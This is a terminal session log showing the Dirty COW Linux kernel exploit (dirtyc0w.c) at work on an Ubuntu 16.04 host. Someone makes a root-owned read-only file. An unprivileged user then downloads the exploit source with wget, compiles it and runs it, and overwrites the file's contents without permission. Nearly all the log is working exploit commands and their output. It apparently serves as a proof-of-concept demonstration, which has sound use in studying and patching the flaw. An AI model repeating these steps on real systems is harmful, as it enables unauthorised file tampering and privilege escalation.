 ubuntu@ip-172-30-0-64:~⟫ uname -a
Linux ip-172-30-0-64 4.4.0-36-generic #55-Ubuntu SMP Thu Aug 11 18:01:55 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
ubuntu@ip-172-30-0-64:~⟫ sudo su -
sudo: unable to resolve host ip-172-30-0-64
root@ip-172-30-0-64:~# echo I am the root user > /etc/foo
root@ip-172-30-0-64:~# chmod 0404  /etc/foo
root@ip-172-30-0-64:~# exit
logout
ubuntu@ip-172-30-0-64:~⟫ ls -alF /etc/foo
-r-----r-- 1 root root 19 Oct 29 08:09 /etc/foo
ubuntu@ip-172-30-0-64:~⟫ cat /etc/foo
I am the root user
ubuntu@ip-172-30-0-64:~⟫ wget -q https://raw.githubusercontent.com/dirtycow/dirtycow.github.io/master/dirtyc0w.c
ubuntu@ip-172-30-0-64:~⟫ gcc -pthread dirtyc0w.c -o dirtyc0w
ubuntu@ip-172-30-0-64:~⟫ time ./dirtyc0w /etc/foo YOU_ARE_SO_HACKED_
mmap 7f3082da9000
madvise 0
procselfmem 1800000000
real    1m23.409s
user    0m8.708s
sys     1m13.404s
ubuntu@ip-172-30-0-64:~⟫ cat /etc/foo
YOU_ARE_SO_HACKED_
ubuntu@ip-172-30-0-64:~⟫ ls -alF /etc/foo
-r-----r-- 1 root root 19 Oct 29 08:09 /etc/foo
ubuntu@ip-172-30-0-64:~⟫
16.04 0:-- 2:-* 18m 0.19 2.4GHz 991M10% 2016-10-29 08:13:46